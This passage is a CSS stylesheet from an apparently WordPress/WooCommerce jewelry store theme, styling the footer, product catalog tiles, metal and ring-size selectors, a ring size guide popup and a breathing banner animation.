	color: rgba(255,255,255,0.5);
	letter-spacing: 0;
	line-height: 28px;
}

section.newsletter-signup .ajax-signup input[type=submit] {
	width: 152px;
	height: 56px;
	float: right;
	background: transparent;
	border: 1px solid rgba(255, 255, 255, 0.25);
	font-size: 14px;
	color: #FFFFFF;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	margin-top: 14px;
}

/* Footer */

footer {
	padding: 42px 0;
}

footer .foot-top {
	padding: 30px 0;
	border-bottom: 1px solid rgba(151,151,151,0.5);
}

footer .foot-bottom {
	padding: 18px 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
}

footer .foot-bottom,
footer .foot-bottom a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: rgba(26, 26, 26, 0.5);
	letter-spacing: 0;
	line-height: 28px;
	text-decoration: none;
}

footer .foot-bottom .copyright-info,
footer .foot-top .site-logo {
	float: left;
}

footer .foot-bottom .made-by-freeform,
footer .foot-top .footer-guild {
	float: right;
}

footer .foot-nav {
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	border-bottom: 1px solid rgba(151,151,151,0.5);
	padding: 35px 0 30px 0;
	margin: 4.5px 0;
	height: 200px;
}

footer .foot-nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

footer .foot-nav ul.menu > li:not(:first-child) > ul.sub-menu {
	margin-top: -28px;
}

footer .foot-nav ul.menu li {
	vertical-align: top;
}

footer .foot-nav ul.menu > li:first-child {
	width: 200px;
	display: inline-block;
}

footer .foot-nav ul.menu > li:nth-child(2) {
	width: 555px;
	height: 200px;
	display: inline-block;
}

footer .foot-nav ul.menu > li:last-child {
	width: 350px;
	display: inline-block;
}

footer .foot-nav a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 28px;
	text-decoration: none;
}

footer .foot-nav .sub-menu li {
	width: 174px;
	display: inline-block;
	float: left;
}

footer .foot-nav ul.menu > li:not(:first-child) > .sub-menu li:first-child {
	margin-left: 174px;
}

footer .foot-nav .sub-menu a {
	color: #727272;
	font-family: MaisonNeue-Light;
}





h1 {
    font-family: 'Old Standard TT', serif;
	font-size: 40px;
	font-weight: normal;
	margin-top: 0;
	margin-bottom: 10px;
	color: #301145;
	letter-spacing: 0;
	line-height: 44px;
}

h3 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-style: italic;
	font-size: 18px;
	margin:0;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 18px;
}

.woocommerce h3 {
	margin: 30px 0;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #ffff;
	border-radius: 0;
	border-top: 1px solid rgba(114, 114, 114, 0.25);
}

.woocommerce-checkout #payment .form-row {
	padding: 0 !important;
}

.woocommerce-checkout #payment ul.payment_methods li {
	padding: 20px 0;
	text-align: center;
	font-size: 14px;
}

.woocommerce-privacy-policy-text {
	font-size: 12px;
	text-align: center;
	opacity: 0.8;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 0;
	padding: 0;
}

.select2-search--dropdown {
	display: none;
}

.select2-results {
	border-top: 1px solid rgba(114, 114, 114, 0.25);
}

.select2-container--default .select2-selection--single {
	border-radius: 0;
	padding: 10px;
	height: 47px;
}

.select2-results__option {
	padding: 10px 18px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background: #5f5997;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-radius: 0;
	text-align: center;
}

.woocommerce form.checkout_coupon {
	max-width: 400px;

}

.woocommerce form .form-row .required {
	font-size: 10px;
	vertical-align: top;
	opacity: 0.5;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	padding: 6px 20px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0;
	line-height: 28px;
	border: 1px solid rgba(114, 114, 114, 0.25);
}

.woocommerce form .form-row textarea {
	padding: 20px;
	resize: none;
	height: auto;
}

/* Online Store */

.shop-header-top {
	border-bottom: 1px solid rgba(114, 114, 114, 0.25);
}

.shop-header-top .container {
	padding: 50px 0;
	background-repeat: no-repeat;
	background-position: bottom right;
	position: relative;
}

.shop-header-top .container::before {
	content: '';
	width: 180px;
	height: 180px;
	background: url(../images/emblem.svg);
	display: block;
	position: absolute;
	right: -90px;
	bottom: -90px;
	opacity: 0.5;
}

.shop-header-desc {
	background: rgba(239, 239, 239, 0.5);
	border-bottom: 1px solid rgba(114, 114, 114, 0.25);
	overflow: hidden;
}

.shop-header-desc .header-content,
.shop-header-desc .header-content a {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	line-height: 28px;
	text-decoration: none;
}

.shop-header-desc .header-content {
	text-align: center;
	width: 730px;
	margin: 0 auto;
	max-width: 100%;
	padding: 40px 0 55px 0;
}

.shop-header-desc .header-content.blog-header {
	padding-bottom: 30px;
	width: 100%;
}

.shop-header-desc .header-content.blog-header .blog-image {
	height: 423px;
	background-size: cover;
	background-position: center;
	width: 925px;
	margin: 0 auto;
	max-width: 100%;
}

.shop-header-desc .header-content.blog-header .blog-actions {
	padding-top: 40px;
	text-align: left;
}

.shop-header-desc .header-content.blog-header .blog-actions a {
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
	text-decoration: underline;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links {
	width: 141px;
	float: right;
	font-family: MaisonNeue-Light;
	font-size: 14px;
	color: #5D5D5D;
	line-height: 26px;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links {
	float: right;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links:hover .social {
	opacity: 0.5;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links .social:hover {
	opacity: 1;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .social {
	display: inline-block;
	width: 16px;fe
	height: 12px;
	color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	margin-left: 12px;
	vertical-align: middle;
	transition: opacity 0.5s;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-facebook {
	background-image: url(../images/share-facebook.svg);
}
.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-twitter {
	background-image: url(../images/share-twitter.svg);
}
.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-gplus {
	background-image: url(../images/share-gplus.svg);
}

.shop-header-desc .header-content p {
	margin: 0;
	margin-bottom: 20px;
}

body.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb {
	background: #fff;
	display: inline-block;
	padding: 0 6px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
}

body.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb, .woocommerce-breadcrumb a, body.woocommerce .woocommerce-breadcrumb a {
	font-family: MaisonNeue-Light;
	font-size: 11px;
	color: #605997;
	letter-spacing: 0;
	text-align: center;
	line-height: 18px;
	text-decoration: none;
}

.container.catalog {
	padding: 70px 0;
}

.catalog .product-tile {
	position: relative;
	display: block;
	width: 33.33%;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
	height: 355px;
	text-align: center;
	float: left;
	text-decoration: none;
	box-sizing: border-box;
}

.catalog .product-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	transition: all 0.5s;
	z-index: 0;
}

.catalog.gemstones .product-image {
	width: 136px;
	height: 136px;
	border-radius: 80px;
	left:  50%;
	top: 50%;
	transform: translate(-50%,-50%);
}

.catalog .product-tile:hover .product-image {
	transform: scale(1.05);
}

.catalog.gemstones .product-tile:hover .product-image {
	transform: translate(-50%,-50%);
	border-radius: 50px;
}

.catalog .product-tile:nth-child(1),
.catalog .product-tile:nth-child(2),
.catalog .product-tile:nth-child(3),
li.product:nth-child(1),
li.product:nth-child(2),
li.product:nth-child(3) {
	border-top: 1px solid rgba(151, 151, 151, 0.25) !important;
}
li.product:nth-child(3n+2),
li.product:nth-child(3n+3),
.catalog .product-tile:nth-child(3n),
.catalog .product-tile:nth-child(3n+2) {
	border-left-width: 0 !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button.button:disabled[disabled] {
	border-radius: 0;
	background: #605997;
	color: #fff;
	font-weight: normal;
	padding: 10px 40px;
	line-height: 22px;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	font-size: 16px;
	font-weight: normal;
	color: #FFFFFF;
}

.catalog .product-tile .product-title {
	padding: 60px 10px;
	text-transform: uppercase;
	font-family: ProximaNova-Semibold;
	font-size: 16px;
	color: #605997;
	letter-spacing: 6.67px;
	text-align: center;
	line-height: 18px;
	z-index: 10;
	position: relative;
	box-sizing: border-box;
}

.catalog .product-tile .view-product-btn {
	position: absolute;
	width: 100%;
	bottom: 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	padding: 18px;
	box-sizing: border-box;
	line-height: 17px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	transition: all 0.5s;
	z-index: 20;
}

.catalog .product-tile:hover .view-product-btn {
	background: #605997;
	color: #fff;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: none;
	text-align: center;
	margin-top: 50px;
}

.woocommerce-ordering .woocommerce-ordering__filter {
	display: inline-block;
	margin-right: 20px;
}

.woocommerce-ordering .woocommerce-ordering__filter:last-child {
	margin: 0;
}

.woocommerce-ordering .woocommerce-ordering__filter span {
	vertical-align: middle;
	font-family: MaisonNeue-Book;
	font-size: 12px;
	color: #5D5D5D;
	line-height: 28px;
	padding: 5px;
	display: inline-block;
	padding-right: 15px;
}

.woocommerce .products ul, .woocommerce ul.products {
	margin: 50px 0;
	display: flex;
	flex-wrap: wrap;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
	margin: 0;
	width: 33.33%;
	flex-basis: 33.33%;
	min-height: 470px;
	text-align: center;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
	box-sizing: border-box;
	padding-bottom: 45px;
}
.woocommerce ul.products li.product:hover .item-btn,
.woocommerce-page ul.products li.product:hover .item-btn {
	background: #605997;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination {
	padding: 50px 0;
	padding-top: 20px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding: 15px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	text-align: center;
	line-height: 1;
}

.woocommerce .woocommerce-ordering select {
	min-width: 118px;
	-webkit-appearance: none;
	padding: 10px 15px 8px 15px;
	background: #fff;
	background-image: url(../images/dropdown-arrow.svg);
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 15px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-radius: 0;
	font-family: MaisonNeue-Book;
	font-size: 12px;
	color: #5D5D5D;
	line-height: 18px;
}

.product .item-inner .item-image {
	width: 100%;
	height: 230px;
	position: relative;
	overflow: hidden;
}

.product .item-inner img {
	max-height: 100%;
	max-width: 100%;
	width: auto !important;
	height: auto !important;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.product .item-inner .item-details {
	text-align: left;
	padding: 0 30px;
	box-sizing: border-box;
}

.feature-products .product-info h4,
.product .item-inner h2 {
	margin: 0;
	font-family: 'Old Standard TT', serif;
	font-weight: normal;
	font-size: 24px;
	color: #301145;
	letter-spacing: 0;
	line-height: 24px;
	text-align: left;
}

.feature-products .product-info .product-sku,
.product .item-inner .item-sku {
    font-family: 'Old Standard TT', serif;
    font-style: italic;
	font-size: 12px;
	color: rgba(26, 26, 26, 0.5);
	letter-spacing: 0;
	line-height: 26px;
}

.feature-products .product-info .product-desc,
.product .item-inner .item-details .item-desc {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	max-height: 130px;
}



.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background: #fff;
	border: none;
	line-height: 42px;
	border-bottom: 1px solid #e6e6e6;
	padding: 20px;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
	display: none;
}

.product .item-inner .item-details .item-desc p {
	margin: 0;
}

.product .item-inner .item-btn {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 14px;
	color: #5D5D5D;
	line-height: 28px;
	padding: 8px 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	transition: all 0.5s;
}

body.single-product main#main {
	padding: 10px 0;
}

body.single-product div.product div.summary {
	padding-top: 35px;
}

body.single-product div.product div.summary p {
    font-size: 14px;
    line-height: 20px;
}

body.single-product .upsells.products {
	clear: both;
	position: relative;
}

body.single-product .related.products {
    margin-top: 70px;
    padding-top: 95px;
    border-top: 1px solid rgba(151, 151, 151, 0.5);
    position: relative;
    clear: both;
}

body.single-product .related.products::before {
	content: '';
	position: absolute;
	top: 5px;
	left: 0;
	width: 100%;
	height: 1px;
	background: rgba(151, 151, 151, 0.25);
}

body.single-product .upsells.products > h2,
body.single-product .related.products > h2 {
	font-family: OldStandardTT-Bold;
	font-size: 16px;
	color: rgba(0,0,0,0.90);
	letter-spacing: 5px;
	text-align: center;
	line-height: 44px;
	text-transform: uppercase;
	margin: 0;
}

body.single-product .related.products ul {
	margin-top: 35px;
}

/*  Image gallery styling  */

body.single-product div.product div.images .flex-control-thumbs {
	max-height: 133px;
	overflow: visible;
}

body.single-product div.product div.images.woocommerce-product-gallery {
	border: 1px solid rgba(151, 151, 151, 0.25);
	position: relative;
	overflow:hidden;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-viewport{
    border-bottom: 1px solid rgba(151, 151, 151, 0.25);
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav > li{
    border: 1px solid rgba(151, 151, 151, 0.25);
    margin: 1px;
    min-width: calc(25% - 4px);
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav{
    display: flex;
    transition: transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav.faded{
    transition: transform 0.5s ease-in-out;
    opacity: 0;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
    list-style: none;
    display: flex;
    position: absolute;
    padding: 0;
    top: 493px;
    left : 457px;
    height: 50px;
    width: 100px;
    background: url('../images/btn-bg.jpg');
}

@media(max-width: 1150px){
    body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
        left:450px;
        top: 483px;
    }
}


@media(max-width: 600px){
    body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
        display: none;
    }
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li > a{
    text-decoration: none;
    display: block;
    height: 100%;
    width:100%;
    top:0;
    left:0;
    font-size: 0;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li{
    height: 50px;
    width: 48px;
f
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-next{
    background: url('../images/product-gallery-arrow.svg');
    transform: rotateZ(180deg);
    background-repeat: no-repeat;
    background-size: 30px 30px;
    background-position: center;

}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-prev{
    background: url('../images/product-gallery-arrow.svg');
    background-repeat: no-repeat;
    background-size: 30px 30px;
    background-position:center;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-prev:before{
    position: absolute;
    content: '';
    border: 0.5px solid rgba(255,255,255,0.2);
    right: 50px;
    z-index:999;
    height: 40px;
    top: 5px;
}



body.single-product h2.product_title {
	font-family: 'Old Standard TT', serif;
    font-size: 30px;
    font-weight: normal;
    color: #301145;
    letter-spacing: 0;
    line-height: 44px;
}

body.single-product .woocommerce-product-details__sku {
    font-family: 'Old Standard TT', serif;
    font-style: italic;
	font-size: 12px;
	color: #727272;
	line-height: 20px;
}

body.single-product.woocommerce p.price,
body.single-product.woocommerce ul.products li.product .price{
    font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-size: 16px;
    color: #1A1A1A;
    line-height: 20px;
    margin: 20px 0;
    margin-bottom: 25px;
}

body.single-product.woocommerce .woocommerce-product-details__short-description {
	color: #222222;
	line-height: 26px;
	max-width: 460px;
}

body.single-product.woocommerce .payment-options {
	opacity: 0.5;
}

.products .product .item-details .item-desc{
    margin: 10px auto 20px auto;
}

.products .product .item-details .metal-container .metals{
    display: flex;
    justify-content: space-evenly;
}

.products .product .item-details .metal-container .metals .metal-attr-container > input{
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    margin: 0;
    margin-right: 15px;
    border-radius: 20px;
    outline: 0;
}

.related-products .products .product .item-details .metal-container .metals .metal-attr-container > input {
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    margin: 0;
    margin-right: 15px;
    border-radius: 20px;
    outline: 0;
}


.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width: 50%;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width: 46%;
}

.woocommerce .woocommerce-product-gallery__wrapper > div > a {
	display: block;
	padding: 50px;
	box-sizing: border-box;
}

body.single-product div.product .variations_form {
	padding: 20px 0;
	margin: 0;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background: #605997;
	width: 100%;
	border-radius: 0;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	font-size: 16px;
	font-weight: normal;
	color: #FFFFFF;
	height: 61px;
	line-height: 28px;
	box-sizing: border-box;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #605997;
}


.single-product .metal-selector .metals{
    display: flex;
    flex-direction: row;
    align-items:center;
}


.single-product .metal-selector .metals .metal-attr-container:nth-child(1),
.single-product .metal-selector .metals .metal-attr-container:nth-child(2),
.single-product .metal-selector .metals .metal-attr-container:nth-child(3){
    margin-top: -6px;
}


.single-product .metal-selector input[type=radio] {
	-webkit-appearance: none;
	width: 15px;
	height: 15px;
	margin: auto;
	border-radius: 20px;
	outline: 0;
	position:relative;
}

.single-product .metal-selector input[type=radio]:checked {
	box-shadow: 0 2px 8px 0 rgba(0,0,0,0.50);
}

.single-product .metal-selector .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-right: -30px;
}

.single-product  .metal-selector .metal-attr-container .metal-desc{
    position: relative;
    top: 10px;
    font-size: 12px;
    width: 60px;
    text-align:center;
    margin:auto;
    padding:4px 0px;
    background: #D0D0D0;
    line-height: 12px;
    opacity: 0;
    visibility:hidden;
    transition: all 0.5s ease-in-out;
}


.single-product .metal-selector .metal-attr-container input:hover + div{
    visibility: visible;
    opacity:1;
}



/* Hover labels for metal selection for other sections */



.related .metal-selector .metal-attr-container,
.upsells .metal-selector .metal-attr-container,
.blox-section-featured-products .metal-selector .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-right: -30px;
}

.related .metals .metal-attr-container,
.upsells .metals .metal-attr-container,
.blox-section-featured-products .metals .metal-attr-container,
.archive .products .product .item-details .metal-container .metals .metal-attr-container{
    display: flex;
    height: 47px;
    width: 20px;
    flex-direction: column;
    align-items: flex-start;
}

.archive .products .product .item-details .metal-container .metals .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
}

.related .metals .metal-attr-container .metal-desc,
.upsells .metals .metal-attr-container .metal-desc,
.blox-section-featured-products .metals .metas-attr-container .metal-desc,
.archive .products .product .item-details .metal-container .metals .metal-attr-container .metal-desc{
    position: relative;
    top: 10px;
    font-size: 12px;
    width: 60px;
    transform: translateX(-20px);
    text-align:center;
    margin:auto;
    padding:4px 0px;
    background: #D0D0D0;
    line-height: 12px;
    opacity: 0;
    visibility:hidden;
    transition: all 0.5s ease-in-out;
    z-index:99999999;
}


.blox-section-featured-products .metals .metal-attr-container input:hover + div,
.related .metals .metal-attr-container input:hover + div,
.upsells .metals .metal-attr-container input:hover + div,
.archive .products .product .item-details .metal-container .metals .metal-attr-container input:hover + div{
    visibility: visible;
    opacity:1;
}

.archive .products .product .item-details p.price{
    font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-size: 14px;
    color: #1A1A1A;
    line-height: 20px
    text-align:left;
    margin-bottom: 20px;
}



.woocommerce div.product .variation-wrapper {
	border-top: 1px solid rgba(151, 151, 151, 0.5);
}

.woocommerce div.product form.cart .variations .metal-wrapper {
	border-bottom: 1px solid rgba(151, 151, 151, 0.5);
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	padding-top: 20px;
	padding-bottom: 15px;
}

.woocommerce div.product form.cart .variations .metal-wrapper .metal-selector {
	width: 50%;
	float: left;
}

.woocommerce div.product form.cart .variations .product-ring-size {
	display: block;
	float: right;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 26px;
	text-decoration: none;
	height: 61px;
	width: 50%;
	vertical-align: top;
	border: 1px solid rgba(151, 151, 151, 0.25);
	padding: 18px;
	box-sizing: border-box;
	position:relative;
	top: 10px;
}


.woocommerce div.product form.cart .variations {
	padding-top: 5px;
	margin-bottom: 0;
}

.woocommerce div.product form.cart .variations > div {
	width: 50%;
	float: left;
}

.woocommerce div.product form.cart .variations > div:nth-child(2n) .simpleselect .placeholder {
	border-right: 0;
}

.woocommerce div.product form.cart .variations .attr-pa_metal {
	width: 100%;
	padding-bottom: 5px;
}

.woocommerce div.product form.cart .variations .attr-pa_metal.hide-select {
	display: none;
}

.woocommerce div.product form.cart .variations .metal-wrapper::after,
.woocommerce div.product form.cart .variations::after {
	clear: both;
	content: '';
	display: block;
}

.woocommerce div.product form.cart .variations .simpleselect {
	width: 100%;
	height: 60px;
}

.woocommerce div.product form.cart .variations .simpleselect .placeholder,
.woocommerce div.product form.cart .variations .simpleselect .options .option,
.woocommerce div.product form.cart .variations .simpleselect .options .optgroup .optgroup-label {
	padding: 17px;
	border: 1px solid #e9e9e9;
	text-align: center;
	border-radius: 0;
	box-sizing: border-box;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 24px;
}

#simpleselect_pa_ring-size .option {
	width: 50%;
	float: left;
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	padding: 0px;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 36px;
}

#simpleselect_pa_ring-size .option:nth-child(2n) {
	border-right: 1px solid rgba(151, 151, 151, 0.25);
}

#simpleselect_pa_ring-size .option:first-child {
	width: 100%;
	float: none;
	line-height: 26px;
	margin-top: -1px;
	background: #fff !important;
	color: #000 !important;
	padding: 17px;
}

#simpleselect_pa_ring-size .options::after {
	content: '';
	display: block;
	clear: both;
}

.woocommerce div.product form.cart .variations label {
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	margin-bottom: 15px;
	display: block;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

/* Double Border */

.blog-single-wrapper .the-content blockquote,
.double-border {
	border-top: 1px solid rgba(151, 151, 151, 0.5);
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	position: relative;
}

.blog-single-wrapper .the-content blockquote::before,
.blog-single-wrapper .the-content blockquote::after,
.double-border::before,
.double-border::after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 1px;
}

.blog-single-wrapper .the-content blockquote::before,
.double-border::before {
	top: 5px;
	background: rgba(151, 151, 151, 0.25);
}


.blog-single-wrapper .the-content blockquote::after,
.double-border::after {
	bottom: 5px;
	background: rgba(151, 151, 151, 0.5);
}

/* Clear Both */

.woocommerce-variation-add-to-cart::after {
	content: '';
	display: block;
	clear: both;
}


 .side-link:hover{
    background : rgb(100,0,0) ;
 }


.feature-products {
	width: 355px;
	max-width: 100%;
	margin: 0 12.5px;
	display: inline-block;
	text-align: center;
	background: #E7E9F4;
	padding: 24px;
	box-sizing: border-box;
	vertical-align: top;
	height: 600px;
}

.feature-products:first-child {
	margin-left: 0;
}
.feature-products:last-child {
	margin-right: 0;
}

.feature-products h3 {
	font-family: ProximaNova-Semibold;
	font-style: normal;
	text-transform: uppercase;
	font-size: 12px;
	color: #605997;
	letter-spacing: 5px;
	text-align: center;
	line-height: 18px;
	position: relative;
	z-index: 999;
	margin: 0;
}

.feature-products .product-list {
	margin-top: -42px;
}

.feature-products .product-thumb {
    height: 260px;
    width:307px;
    position: relative;
    top: 5px;
    z-index: 100;
    max-width: 100%;
}

.feature-products .product-thumb img {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	object-position: 0px 40px;
	height: 100%;
	width: 100%;
	object-fit: contain;
	object-position: center;
	max-width: 100%;
	background: #fff;
}

.feature-products .product-info {
	text-align: left;
	background: #fff;
	padding: 30px 20px 5px 20px;
	box-sizing: border-box;
	margin-top: -15px;
	height: 312px;
	z-index: 110;
}


.feature-products .product-info .product-sku {
	margin: 15px 0 8px 0;
}

.feature-products .product-inner {
	position: relative;
	text-decoration: none;
	color: #000;
	overflow: hidden;
}


.feature-products .product-inner .product-price {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	padding-bottom: 20px;
	background: #fff;
}

.feature-products .product-inner .product-price span {
	font-family: OldStandardTT-Italic;
	font-size: 12px;
	color: #1A1A1A;
	text-align: center;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 8px;
}

.feature-products .product-inner .product-price .view-product-btn {
	padding: 5px;
	border: 1px solid #ccc;
	width: 246px;
	max-width: 100%;
	margin: 0 auto;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	box-sizing: border-box;
	transition: all 0.5s;
}

.feature-products .product-inner .product-price .view-product-btn:hover {
	background: #605997;
	color: #fff;
}

.feature-products .slick-arrow {
	width: 50px;
	height: 25px;
	background: url(../images/slick-arrow.svg);
	background-repeat: no-repeat;
	background-position: center;
	font-size: 0;
	color: transparent;
	-webkit-appearance: none;
	border: none;
	position: absolute;
	right: 0;
	top: 160px;
	outline:0;
	z-index: 9999;
	padding: 0;
	background-position: right;
}

.feature-products .slick-arrow.slick-prev {
	transform: scale(-1);
	right: unset;
	left: 0;
}


.ring-size-guide {
	position: fixed;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background: rgba(26, 26, 26, 0.5);
	opacity: 0;
	pointer-events: none;
	transition: all 0.5s;
}

body.ring-size-popup .ring-size-guide {
	opacity: 1;
	pointer-events: all;
}

.ring-size-guide .popup-content {
	box-sizing: border-box;
	padding-top: 80px;
	background: #fff;
	position: absolute;
	width: 711px;
	height: 90vh;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	max-width: 100%;
}

.ring-size-guide .popup-content img {
	display: block;
	margin: 0 auto;
	max-height: 95%;
}

.ring-size-guide .popup-content .close-popup {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	text-decoration: none;
	background: rgba(96, 89, 151, 0.2);
	position: absolute;
	right: 0;
	top: 0;
	padding: 15px 33px;
}

.ring-size-guide .popup-content .close-popup span {
	font-size: 20px;
	color: rgba(0,0,0,0.5);
	vertical-align: bottom;
	display: inline-block;
	margin-left: 5px;
	line-height: 25px;
}

.ring-size-guide .popup-content h3 {
	font-family: OldStandardTT-Bold;
	font-weight: normal;
	font-style: normal;
	font-size: 20px;
	color: #301145;
	letter-spacing: 0;
	line-height: 44px;
	text-align: center;
	margin-top: -50px;
}


/*  Breating animation for banner link button.  */

.slide-link{
    -webkit-animation: breathing-text 7s ease-out infinite normal;
    animation: breathing-text 7s ease-out infinite normal;
    -webkit-font-smoothing: antialiased;
    animation-play-state: running;
}

.slide-link::before{
    -webkit-animation: breathing-bar 7s ease-out infinite normal;
    animation: breathing-bar 7s ease-out infinite normal;
    animation-play-state: running;
}

.slide-link:hover::before{
    animation-play-state: paused;
    transition: all 0.5s ease-in-out;
    opacity: 0.85;
}

.slide-link:hover{
    animation-play-state: paused;
}


@-webkit-keyframes breathing-bar {
  0% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }

  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }

  100% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }
}

@keyframes breathing-bar {
  0% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }

  25% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }

  100% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
